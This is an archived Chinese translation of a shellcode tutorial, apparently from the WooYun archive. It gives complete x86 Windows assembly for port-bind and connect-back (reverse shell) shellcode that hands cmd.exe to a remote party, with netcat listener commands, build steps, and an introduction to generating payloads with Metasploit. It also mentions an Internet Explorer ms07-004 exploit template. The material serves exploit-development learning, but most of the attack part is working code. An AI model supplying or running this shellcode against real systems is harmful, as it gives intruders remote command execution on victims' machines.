shellcode教程从新手到高手(2/2)
乌云历史资料归档
原始作者: P3nro5e 原始编号: superkieran-wooyundrops:419 原始发布时间: 2014-12-08 11:32 声明:内容仅用于技术研究和个人使用,版权归 wooyun.org。
清理 你应该确保你已经把这个账户从你的系统中删除了,以防这个账户不被他人使用而把你的系统黑了.使用如下命令: net user PSUser /delete The command completed successfully. (deletes the "PSUser" account)
恭喜! 你已经创建了shellcode,它可以自动找到我们需要的Kernel32.dll和windows函数的内存地址.然后shellcode使用这些函数地址来执行函数以在本地系统上添加一个具有管理员权限的账户你现在可以写出跨多种不同windows系统的可移植的shellcode了!但是学习不能只停留在这里!我们现在需要知道怎样创建网络连接以使一个远程攻击者可以在受危害的系统上执行命令.这将会在下一个教程提及
0x06 端口绑定shellcode
这个教程提供了关于网络shellcode的介绍.这种shellcode示范了动态加载库,和在那些库中找到函数地址的方法.然后着手实现了”Port Bind”shellcode,它建立了一个用于监听的socket使远程攻击者与本地命令提示符相连接. A lot of the code was pulled and learned from the following awesome paper with some slight modifications.
大量的代码都是从下面出色的paper中摘取出来的(带了点略微的修改) - http://www.hick.org/code/skape/papers/win32-shellcode.pdf 我们的目的 The first stage of this shellcode will perform the same steps as the previous tutorial, where Kernel32.dll is located and functions located. In this case the following functions will be required: 这个shellcode的第一个阶段将完成和前面的教程一样的步骤,已经把Kernel32.dll和函数定位好了.在这个情况下,将会需要如下的函数
- LoadLibraryA
- CreateProcessA
- ExitProcess 这个进程主要的不同是我们需要找到网络函数,它不在Kernel32.dll中.这意味着我们需要使用LoadLibraryA加载”ws2_32.dll”,它里面包含有如下我们想调用的函数:
- WSASocketA
- bind
- socket
- accept
- WSAStartup 需要为所有这些函数创建函数hash,这已经在之前的教程中演示了。 这些网络函数中的每一个函数都将被用于安装一个监听的端口,它准备接受连接.一旦攻击者做好了连接,它们的客户端socket被连接到一个新的命令shell进程,这使得攻击者可以发送远程命令到系统中 我们需要WSAStartup和ExitProcess函数吗? WSAStartup函数被使用于在一个进程中初始化网络服务.如果我们的”shellcodetest”程序没有网络连接那么我们需要从我们的shellcode中调用这个函数. 如果shellcode被包含在一个exploit中,它对已经初始化了网络的进程(例如网络浏览器,iis或Apache)进行exploit之后这个函数可能被忽略以让shellcode变得更小. 同样如果大小限制的严格ExitProcess函数可能也会被忽略.主进程将挂起 If either of these are taken out then you also need to update the "hash list length" within the shellcode for ws2_32 and Kernel32, respectively. This is noted in the shellcode below. 如果这些函数都被除去了,那么你需要在ws2_32和Kernel32的shellcode内各自地更新”hash list length”,记住如下shellcode The Shellcode
+--------------- Start portbind.asm --------------+ ;portbind.asm [SECTION .text] BITS 32 global _start _start: jmp start_asm ;DEFINE FUNCTIONS ;FUNCTION: find_kernel32 find_kernel32: push esi xor eax, eax mov eax, [fs:eax+0x30] test eax, eax js find_kernel32_9x find_kernel32_nt: mov eax, [eax + 0x0c] mov esi, [eax + 0x1c] lodsd mov eax, [eax + 0x8] jmp find_kernel32_finished find_kernel32_9x: mov eax, [eax + 0x34] lea eax, [eax + 0x7c] mov eax, [eax + 0x3c] find_kernel32_finished: pop esi ret ;END FUNCTION: find_kernel32 ;FUNCTION: find_function find_function: pushad mov ebp, [esp + 0x24] mov eax, [ebp + 0x3c] mov edx, [ebp + eax + 0x78] add edx, ebp mov ecx, [edx + 0x18] mov ebx, [edx + 0x20] add ebx, ebp find_function_loop: jecxz find_function_finished dec ecx mov esi, [ebx + ecx * 4] add esi, ebp compute_hash: xor edi, edi xor eax, eax cld compute_hash_again: lodsb test al, al jz compute_hash_finished ror edi, 0xd add edi, eax jmp compute_hash_again compute_hash_finished: find_function_compare: cmp edi, [esp + 0x28] jnz find_function_loop mov ebx, [edx + 0x24] add ebx, ebp mov cx, [ebx + 2 * ecx] mov ebx, [edx + 0x1c] add ebx, ebp mov eax, [ebx + 4 * ecx] add eax, ebp mov [esp + 0x1c], eax find_function_finished: popad ret ;END FUNCTION: find_function ;FUNCTION: resolve_symbols_for_dll resolve_symbols_for_dll: lodsd push eax push edx call find_function mov [edi], eax add esp, 0x08 add edi, 0x04 cmp esi, ecx jne resolve_symbols_for_dll resolve_symbols_for_dll_finished: ret ;END FUNCTION: resolve_symbols_for_dll ;DEFINE CONSTANTS locate_kernel32_hashes: call locate_kernel32_hashes_return ;LoadLibraryA db 0x8e db 0x4e db 0x0e db 0xec ;CreateProcessA db 0x72 db 0xfe db 0xb3 db 0x16 ;ExitProcess db 0x7e db 0xd8 db 0xe2 db 0x73 ;locate_ws2_32_hashes: ;WSASocketA db 0xd9 db 0x09 db 0xf5 db 0xad ;bind db 0xa4 db 0x1a db 0x70 db 0xc7 ;socket db 0xa4 db 0xad db 0x2e db 0xe9 ;accept db 0xe5 db 0x49 db 0x86 db 0x49 ;WSAStartup db 0xcb db 0xed db 0xfc db 0x3b ;END DEFINE CONSTANTS start_asm: ; start our main program sub esp, 0x08 ; allocate space on stack for function addresses mov ebp, esp ; set ebp as frame ptr for relative offset on stack call find_kernel32 ;find address of Kernel32.dll mov edx, eax ;resolve kernel32 symbols jmp short locate_kernel32_hashes ;locate address of our hashes locate_kernel32_hashes_return: ;define return label to return to this code pop esi ;get constants address from stack lea edi, [ebp + 0x04] ;this is where we store our function addresses mov ecx, esi add ecx, 0x0C ;length of kernel32 hash list call resolve_symbols_for_dll ;resolve ws2_32 symbols add ecx, 0x14 ;length of ws2_32 hash list ;create the string ws2_32 on the stack xor eax, eax mov ax, 0x3233 push eax push dword 0x5f327377 mov ebx, esp ;ebx now points to "ws2_32" push ecx push edx push ebx call [ebp + 0x04] ;call LoadLibraryA(ws2_32) pop edx ;edx now holds location of ws2_32.dll pop ecx mov edx, eax call resolve_symbols_for_dll initialize_cmd: ;push the string "cmd" onto the stack mov eax, 0x646d6301 sar eax, 0x08 push eax mov [ebp + 0x34], esp WSAStartup: ;initialise networking xor edx,edx ;make some stack space mov dh, 0x03 ;sizeof(WSADATA) is 0x190 sub esp, edx ;initialize winsock push esp ;use stack for WSADATA push 0x02 ;wVersionRequested call [ebp + 20h] ;call WSAStartup add esp, 0x0300 ;move esp over WSAData create_socket: xor eax, eax ;zero eax push eax ;Push the dwFlags argument to WSASocket as 0. push eax ;Push the g argument to WSASocket as 0. push eax ;Push the lpProtocolInfo argument to WSASocket as NULL. push eax ;Push the protocol argument to WSASocket as 0. inc eax ;Increment eax to 1. push eax ;Push the type argument to WSASocket as SOCK STREAM. inc eax ;Increment eax to 2. push eax ;Push the af argument to WSASocket as AF INET. call [ebp + 0x10] ;Call WSASocket to allocate a socket for later use. mov esi, eax ;Save the socket file descriptor in esi. bind: xor eax, eax ;Zero eax for use as passing zerod arguments xor ebx, ebx ;Zero ebx. push eax ;Push zero. push eax ;Push zero. push eax ;Push the sin addr attribute of struct sockaddr in. mov eax, 0x5c110102 ;Set the high order bytes of eax to the port that is to be bound to and the low order bytes to AF INET. dec ah ;Fix the sin family attribute such that it is set appropriately. push eax ;Push the sin port and sin family attributes. mov eax, esp ;Set eax to the pointer to the initialized struct sockaddr in structure. mov bl, 0x10 ;Set the low order byte of ebx to 0x10 to signify the size of the structure. push ebx ;Push the namelen argument as 0x10. push eax ;Push the name argument as the pointer to the struct sockaddr in structure. push esi ;Push the file descriptor that was returned from WSASocket call [ebp + 0x14] ;Call bind to bind to the selected port. listen: push ebx ;Push 0x10 for use as the backlog argument to listen. push esi ;Push the file descriptor that was returned from WSASocket. call [ebp + 0x18] ;Call listen to begin listening on the port that was just bound to. accept: push ebx ;Push 0x10 onto the stack. mov edx, esp ;Save the pointer to 0x10 in edx. sub esp, ebx ;Allocate 16 bytes of stack space for use as the output addr to the accept call. mov ecx, esp ;Save the pointer to the output buffer in ecx. push edx ;Push the addrlen argument as the pointer to the 0x10 on the stack. push ecx ;Push text addr argument as the pointer to the output struct sockaddr in on the stack push esi ;Push the file descriptor that was returned by WSASocket. call [ebp + 0x1c] ;Call accept and wait for a client connection to arrive. The client connection will be used for the redirected output from the command interpreter. mov esi, eax ;Save the client file descriptor in esi. initialize_process: xor ecx, ecx ;Zero ecx. mov cl, 0x54 ;Set the low order byte of ecx to 0x54 which will be used to represent the size of the STARTUPINFO and PROCESS INFORMATION structures on the stack. sub esp, ecx ;Allocate stack space for the two structures. mov edi, esp ;Set edi to point to the STARTUPINFO structure. push edi ;Preserve edi on the stack as it will be modified by the following instructions. zero_structs: xor eax, eax ;Zero eax to for use with stosb to zero out the two structures. rep stosb ;Repeat storing zero at the buffer starting at edi until ecx is zero. pop edi ;Restore edi to its original value. initialize_structs: mov byte[edi], 0x44 ;Set the cb attribute of STARTUPINFO to 0x44 (the size of the structure). inc byte[edi + 0x2d] ;Set the STARTF USESTDHANDLES flag to indicate that the hStdInput, hStdOutput, and hStdError attributes should be used. push edi ;Preserve edi again as it will be modified by the stosd. mov eax, esi ;Set eax to the client file descriptor that was returned by accept lea edi, [edi + 0x38] ;Load the effective address of the hStdInput attribute in the STARTUPINFO structure. stosd ;Set the hStdInput attribute to the file descriptor returned from accept. stosd ;Set the hStdOutput attribute to the file descriptor returned from accept. stosd ;Set the hStdError attribute to the file descriptor returned from accept. pop edi ;Restore edi to its original value. execute_process: xor eax, eax ;Zero eax for use with passing zerod arguments. lea esi, [edi + 0x44] ;Load the effective address of the PROCESS INFORMATION structure into esi. push esi ;Push the pointer to the lpProcessInformation structure. push edi ;Push the pointer to the lpStartupInfo structure. push eax ;Push the lpStartupDirectory argument as NULL. push eax ;Push the lpEnvironment argument as NULL push eax ;Push the dwCreationFlags argument as 0. inc eax ;Increment eax to 1. push eax ;Push the bInheritHandles argument as TRUE due to the fact that the client needs to inherit the socket file descriptor. dec eax ;Decrement eax back to zero. push eax ;Push the lpThreadAttributes argument as NULL. push eax ;Push the lpProcessAttributes argument as NULL. push dword [ebp + 0x34] ;Push the lpCommandLine argument as the pointer to cmd. push eax ;Push the lpApplicationName argument as NULL. call [ebp + 0x08] ;Call CreateProcessA to created the child process that has its input and output redirected from and to the remote machine via the TCP connection. exit_process: call [ebp + 0x0c] ;Call ExitProcess as the parent no longer needs to execute +--------------- End portbind.asm --------------+
编译汇编代码 ./shellcode-compiler.sh portbind.asm
你现在可以使用下面的”shellcode-compiler.sh”命令来编译这个shellcode并自动化地创建一个用于测试的可执行程序,你应该已经下载好了在教程1中的这个脚本和任意其他必须的脚本和程序 . 把portbind.asm编译成portbind.bin
[nasm -f bin -o portbind.bin portbind.asm] Converting portbind.bin to portbind.shellcode [./xxd-shellcode.sh portbind.asm] \xXX\xXX\xXX\xXX\xXX...[snip]...\xXX\xXX\xXX\xXX\xXX Creating portbind.shellcodetest.c Compiling portbind.shellcodetest.c to portbind.shellcodetest[.exe] [gcc -o portbind.shellcodetest portbind.shellcodetest.c] Complete. You can now execute ./portbind.shellcodetest[.exe] Enjoy, Ty Miller www.projectshellcode.com
You should now be ready to test the shellcode. 你现在应该准备测试shellcode了 Testing the shellcode Before we run this program, we want to show that our port 4444/TCP is not currently listening on your local system by running the following command: 在我们运行这个程序之前,我们想通过运行一下命令证实在你本地系统上4444/tcp端口不是当前正在监听的端口 netstat -an | grep 4444 (should return nothing listening) 现在你应该可以通过test程序执行你的shellcode了”./portbind.shellcodetest”.shellcode被设计来建立一个端口是4444的监听器,它等待一个连接然后重定向那个连接到”cmd.exe”,然后主程序将干净利索地退出 ./portbind.shellcodetest (it should sit there waiting for a client to connect) 你现在打开二个bash终端同时不是用telnet就是用netcat来与这个端口相连接,正如下所示: nc -v localhost 4444 Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\Documents and Settings\Administrator> 如果你看到一个windows命令提示符那么你已经成功了 整理 你应该确保你已经杀掉了任意portbind进程(不是使用在cygwin中的kill程序就是使用Windows Task Manger) 恭喜! 你已经创建了加载ws2_32.dll的shellcode,在受危害的平台上初始化网络服务,之后安装一个反向连接到受害者的后门监听器,让它重定向连接到命令提示符上. 你现在可以准备写网络shellcode了!下一步是创建”Connectback”shellcode(初始化一个返回到攻击者的连接).这将会在下一个教程中提及到.
0x07 网络的介绍
这个教程使你的shellcode可以从受害者机器中反向和攻击者建立连接.这种shellcode和在前面的教程中绑定端口的shellcode很相似,带着一些相对小的改变允许你的shellcode反向连接到攻击者.攻击者的机器这次也将使用netcat来安装一个反向连接shellcode的监听器以便可以获取远程命令提示符. A lot of the code was pulled and learned from the following awesome paper with some slight modifications.
学习了下面不错的paper并从中抽取了大量代码(带有略微修改) - http://www.hick.org/code/skape/papers/win32-shellcode.pdf (Project Shellcode Download:http://projectshellcode.com/downloads/http___||||www.hick.org_code_skape_pap...) Our Aim 我们的目的 这个shellcode的第一个阶段将完成和前面的教程一样的步骤,已经把Kernel32.dll和函数定位好了.这个情况下,将会需要如下的函数
- LoadLibraryA
- CreateProcessA
- ExitProcess 这个进程主要的不同是我们不再需要bind socket或accept函数了,改为只使用连接网络的函数,但是它没有在Kernel32.dll中被定位.这意味着我们需要使用LoadLibraryA加载”ws2_32.dll”,它里面包含有如下我们想调用的函数:
- WSASocketA
- connect
- WSAStartup 函数hash需要所有这些函数来创建,这在之前的教程中已经演示了 这些网络函数被用于在进程中启动网络,创建一个socket之后使用它在预定义的端口4444上来与攻击者的ip地址相连接 在发送exploit之前,攻击者应该安装一个在127.1.1.1端口:4444的netcat监听器来接受反向连接.一旦通过shellcode创建了连接,它们的客户端socket会被连接到一个新的命令shell进程上,它允许它们给系统发送远程命令 我们需要WSAStartup和ExitProcess?(为了没有完成之前的教程的你准备的) WSAStartup函数被使用于在一个进程中初始化网络服务.因为我们的”shellcodetest”程序将不能连接网络,接着我们需要从我们的shellcode中调用这个函数。 如果在一个exploit中包含了这个shellcode,用它来exploit一个已经初始化了网络的进程(例如 Internet Explorer,IIS或Apache)那么这个函数会被遗漏以使shellcode体积更小. 类似地,如果大小限制太严格,那么ExitProcess函数也会被遗漏,同时主进程将会被挂起 如果一个函数都没有被除去,你需要在ws2_32和kernel32的shellcode内各自更新”hash list length”.需要记住以下shellcode: Shellcode
+--------------- Start connectback.asm --------------+ ;connectback.asm [SECTION .text] BITS 32 global _start _start: jmp start_asm ;DEFINE FUNCTIONS ;FUNCTION: find_kernel32 find_kernel32: push esi xor eax, eax mov eax, [fs:eax+0x30] test eax, eax js find_kernel32_9x find_kernel32_nt: mov eax, [eax + 0x0c] mov esi, [eax + 0x1c] lodsd mov eax, [eax + 0x8] jmp find_kernel32_finished find_kernel32_9x: mov eax, [eax + 0x34] lea eax, [eax + 0x7c] mov eax, [eax + 0x3c] find_kernel32_finished: pop esi ret ;END FUNCTION: find_kernel32 ;FUNCTION: find_function find_function: pushad mov ebp, [esp + 0x24] mov eax, [ebp + 0x3c] mov edx, [ebp + eax + 0x78] add edx, ebp mov ecx, [edx + 0x18] mov ebx, [edx + 0x20] add ebx, ebp find_function_loop: jecxz find_function_finished dec ecx mov esi, [ebx + ecx * 4] add esi, ebp compute_hash: xor edi, edi xor eax, eax cld compute_hash_again: lodsb test al, al jz compute_hash_finished ror edi, 0xd add edi, eax jmp compute_hash_again compute_hash_finished: find_function_compare: cmp edi, [esp + 0x28] jnz find_function_loop mov ebx, [edx + 0x24] add ebx, ebp mov cx, [ebx + 2 * ecx] mov ebx, [edx + 0x1c] add ebx, ebp mov eax, [ebx + 4 * ecx] add eax, ebp mov [esp + 0x1c], eax find_function_finished: popad ret ;END FUNCTION: find_function ;FUNCTION: resolve_symbols_for_dll resolve_symbols_for_dll: lodsd push eax push edx call find_function mov [edi], eax add esp, 0x08 add edi, 0x04 cmp esi, ecx jne resolve_symbols_for_dll resolve_symbols_for_dll_finished: ret ;END FUNCTION: resolve_symbols_for_dll ;DEFINE CONSTANTS locate_kernel32_hashes: call locate_kernel32_hashes_return ;LoadLibraryA db 0x8e db 0x4e db 0x0e db 0xec ;CreateProcessA db 0x72 db 0xfe db 0xb3 db 0x16 ;ExitProcess db 0x7e db 0xd8 db 0xe2 db 0x73 ;locate_ws2_32_hashes: ;WSASocketA db 0xd9 db 0x09 db 0xf5 db 0xad ;connect db 0xec db 0xf9 db 0xaa db 0x60 ;WSAStartup db 0xcb db 0xed db 0xfc db 0x3b ;END DEFINE CONSTANTS start_asm: ; start our main program sub esp, 0x68 ; allocate space on stack for function addresses mov ebp, esp ; set ebp as frame ptr for relative offset on stack call find_kernel32 ;find address of Kernel32.dll mov edx, eax ;resolve kernel32 symbols jmp short locate_kernel32_hashes ;locate address of our hashes locate_kernel32_hashes_return: ;define return label to return to this code pop esi ;get constants address from stack lea edi, [ebp + 0x04] ;this is where we store our function addresses mov ecx, esi add ecx, 0x0C ;length of kernel32 hash list call resolve_symbols_for_dll ;resolve ws2_32 symbols add ecx, 0x0C ;length of ws2_32 hash list ;create the string ws2_32 on the stack xor eax, eax mov ax, 0x3233 push eax push dword 0x5f327377 mov ebx, esp ;ebx now points to "ws2_32" push ecx push edx push ebx call [ebp + 0x04] ;call LoadLibraryA(ws2_32) pop edx ;edx now holds location of ws2_32.dll pop ecx mov edx, eax call resolve_symbols_for_dll initialize_cmd: ;push the string "cmd" onto the stack mov eax, 0x646d6301 sar eax, 0x08 push eax mov [ebp + 0x30], esp WSAStartup: ;initialise networking xor edx,edx ;make some stack space mov dh, 0x03 ;sizeof(WSADATA) is 0x190 sub esp, edx ;initialize winsock push esp ;use stack for WSADATA push 0x02 ;wVersionRequested call [ebp + 18h] ;call WSAStartup add esp, 0x0300 ;move esp over WSAData ;SECTION: start custom shellcode create_socket: ;same as portbind xor eax, eax ;zero eax push eax ;Push the dwFlags argument to WSASocket as 0. push eax ;Push the g argument to WSASocket as 0. push eax ;Push the lpProtocolInfo argument to WSASocket as NULL. push eax ;Push the protocol argument to WSASocket as 0. inc eax ;Increment eax to 1. push eax ;Push the type argument to WSASocket as SOCK STREAM. inc eax ;Increment eax to 2. push eax ;Push the af argument to WSASocket as AF INET. call [ebp + 0x10] ;Call WSASocket to allocate a socket for later use. mov esi, eax ;Save the socket file descriptor in esi. do_connect: push 0x0101017f ;Push the address of the remote machine to connect to in network-byte order. In this case 127.1.1.1 has been used. mov eax, 0x5c110102 ;Set the high order bytes of eax to the port to connect to in networkbyte order (4444). The low order bytes should be set to the family, in this case AF INET3. dec ah ;Decrement the second byte of eax to get it to zero and have the family be correctly set to AF INET. push eax ;Push the sin port and sin family attributes. mov ebx, esp ;Set ebx to the pointer to the struct sockaddr in that has been initialized on the stack. xor eax, eax ;Zero eax. mov al, 0x10 ;Set the low order byte of eax to 16 to represent the size of the struct sockaddr in. push eax ;Push the namelen argument which has been set to 16. push ebx ;Push the name argument which has been set to the initialized struct sockaddr in on the stack. push esi ;Push the s argument as the file descriptor that was previously returned from WSASocket. call [ebp + 0x14] ;Call connect to establish a TCP connection to the remote machine on the specified port. initialize_process: xor ecx, ecx ;Zero ecx. mov cl, 0x54 ;Set the low order byte of ecx to 0x54 which will be used to represent the size of the STARTUPINFO and PROCESS INFORMATION structures on the stack. sub esp, ecx ;Allocate stack space for the two structures. mov edi, esp ;Set edi to point to the STARTUPINFO structure. push edi ;Preserve edi on the stack as it will be modified by the following instructions. zero_structs: xor eax, eax ;Zero eax to for use with stosb to zero out the two structures. rep stosb ;Repeat storing zero at the buffer starting at edi until ecx is zero. pop edi ;Restore edi to its original value. initialize_structs: mov byte[edi], 0x44 ;Set the cb attribute of STARTUPINFO to 0x44 (the size of the structure). inc byte[edi + 0x2d] ;Set the STARTF USESTDHANDLES flag to indicate that the hStdInput, hStdOutput, and hStdError attributes should be used. push edi ;Preserve edi again as it will be modified by the stosd. mov eax, esi ;Set eax to the client file descriptor that was returned by accept lea edi, [edi + 0x38] ;Load the effective address of the hStdInput attribute in the STARTUPINFO structure. stosd ;Set the hStdInput attribute to the file descriptor returned from accept. stosd ;Set the hStdOutput attribute to the file descriptor returned from accept. stosd ;Set the hStdError attribute to the file descriptor returned from accept. pop edi ;Restore edi to its original value. execute_process: xor eax, eax ;Zero eax for use with passing zerod arguments. lea esi, [edi + 0x44] ;Load the effective address of the PROCESS INFORMATION structure into esi. push esi ;Push the pointer to the lpProcessInformation structure. push edi ;Push the pointer to the lpStartupInfo structure. push eax ;Push the lpStartupDirectory argument as NULL. push eax ;Push the lpEnvironment argument as NULL push eax ;Push the dwCreationFlags argument as 0. inc eax ;Increment eax to 1. push eax ;Push the bInheritHandles argument as TRUE due to the fact that the client needs to inherit the socket file descriptor. dec eax ;Decrement eax back to zero. push eax ;Push the lpThreadAttributes argument as NULL. push eax ;Push the lpProcessAttributes argument as NULL. push dword [ebp + 0x30] ;Push the lpCommandLine argument as the pointer to cmd. Only change in this section to portbind. push eax ;Push the lpApplicationName argument as NULL. call [ebp + 0x08] ;Call CreateProcessA to created the child process that has its input and output redirected from and to the remote machine via the TCP connection. exit_process: call [ebp + 0x0c] ;Call ExitProcess as the parent no longer needs to execute +--------------- End connectback.asm --------------+
编译汇编代码 你现在可以使用如下”shellcode-compiler.sh”命令编译这个shellcode并自动化成创建一个测试的可执行程序.你应该在教程1中已经下载好这个脚本和所有其他需要的脚本和程序了.应该得到类似于如下的输出(取决于你手头的shellcode-compiler.sh脚本的版本) $ ./shellcode-compiler.sh connectback.asm 把 connectback.asm 编译 connectback.bin [nasm -f bin -o connectback.bin connectback.asm 把connectback.bin转换成connectback.shellcode [./xxd-shellcode.sh connectback.asm] \xXX\xXX\xXX\xXX\xXX...[snip]...\xXX\xXX\xXX\xXX\xXX 创建 connectback.shellcodetest.c 把 connectback.shellcodetest.c 编译成 connectback.shellcodetest[.exe] [gcc -o connectback.shellcodetest connectback.shellcodetest.c] 完成.你现在可以执行./connectback.shellcodetest[.exe] 玩的开心, Ty Miller www.projectshellcode.com 现在你应该准备测试shellcode 测试shellcode 在我运行这个程序前我想在127.1.1.1端口:4444/tcp上安装一个netcat监听器.在你的本地系统上的一个新的cygwinbashshell中运行如下命令 nc -l -s 127.1.1.1 -p 4444 -n -v listening on [127.1.1.1] 4444 ... 在你最初的cygwinbashwindows中,你现在应该可以通过测试程序执行你的shellcode了.”./connectback.shellcodetest”.shellcode被设计来连接 到我们的在127.1.1.1端口4444/tcp上的监听器,之后重定向连接到”cmd.exe”然后主程序应该干净利索地退出 ./connectback.shellcodetest (it should simply exit cleanly 它应该仅仅是干净利索地退出 在你的第二个cygwin窗口中你应该已经接收到了连接,同时也被重定向到一个windows命令提示符,这或许会花去一段时间. nc -l -s 127.1.1.1 -p 4444 -n -v listening on [127.1.1.1] 4444 ... connect to [127.1.1.1] from (UNKNOWN) [127.1.1.1] 1758 Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\Documents and Settings\Administrator> If you see a Windows command prompt then you have succeeded. 如果你看到了windows命令提示符那么你已经成功了 如果你还没有成功那么我、已经发现带有shellcode(含有网络连接)的shellcodetest程序在Cygwin环境下看起来运行的不是很理想.最新版的 shellcode-compiler.sh脚本自动化地生成一个利用Internet Explorer 漏洞 ms07-004 模板,它包含了已经被Unicode编码的shellcode.你可以试图在你的系统上卸载标有KB929969的补丁,然后在Internet Explorer中加载exploit模板 进行测试 整理 你应该确保你不是在cygwin中已经使用kill程序就是使用Windows Task Manager杀掉了所有在你机器上已经安装好的netcat监听器. 恭喜! 你仅仅已经创建了加载ws2_32.dll的shellcode,初始化网络,接着反向连接到一个后门监听器上,然后被重定向连接到受危害的系统上的一个命令提示符
0x08 使用MSF生成shellcode
Metasploit是一个开源的exploit框架,它为你提供了exploits的堆,也提供了协助你创建自己exploit的工具.它可以为不同目的和平台生成大范围的shellcode,同时可以自定义这些shellcode来攻击你的目标 这个教程是关于使用Metasploit Framework生成shellcode的介绍 我们的目的 开始我们将简要地看看Metasploit提供的web接口并使用最简单的方法用Metasploit生成shellcode.我们将使用这个接口生成如下shellcode:
- linux/x86/adduser/bind_tcp 大多数教程集中于对Metasploit的命令行接口的介绍,因为这些将被用于以后的教程中.我们将使用命令行生成不同格式的shellcode,它们包括raw,unicode,和像一个windows那样的可执行程序的格式
- osx/ppc/shell_reverse_tcp
- solaris/x86/shell_find_port

- windows/exec 这里也将示范把Solaris的shellcode插入到一个exploit中的方法. Metasploit的安装过程已经添加到”shellcode教程1:介绍和工具的安装”了. Metasploit Web Interface (生成linux shellcode) 为了访问Metasploit Web接口,运行如下程序将会在http://127.0.0.1:55555上开始运行”msfweb”
- C:\msf3\msfweb.bat 这在下图中有演示:

在工具栏的顶部点击”Payloads”来获取Metasploit Web接口生成shellcode的特性.现在应该在下面的屏幕中看看可以生成的有效的payloads有哪些:
我们想使用这个接口生成如下shellcode:

- linux/x86/adduser/bind_tcp 在搜索区内输入”add user”(没有引号),同时应该看到一堆可以把一个用户账户添加到一个系统中的payloads.通过点击payload标题选择”Linux Add User”payload. 可以在如下图中那样配置你想让你shellcode执行的参数,包括用于创建的用户名,与用户名相对应的密码,和你想让这个用户使用的shell. 高级的选项包括一些你的exploit不能包含的字符,例如一个null字符因为它终止字符串且经常阻止你的exploit正常工作.编码器的选项可以允许你对你的payloads进行编码以使它遵从你的exploit的要求,例如在你正在exploit的系统中没有大写字母你需要在漏洞被利用前把payload转化成小写字母 最后的格式化选项允许你格式化产出使用于不同语言的shellcode. 在这个屏幕内,不同的payloads将会有不同的选项. 例如,如果你正使用反向连接shellcode你将需要指明攻击者机器的ip地址以便让shellcode可以反向和你相连接 如下所示,这里将使用默认选项
如果你现在点击生成按钮,metasploit将生成你已经指明参数的shellcode.这应该类似于如下图所示:
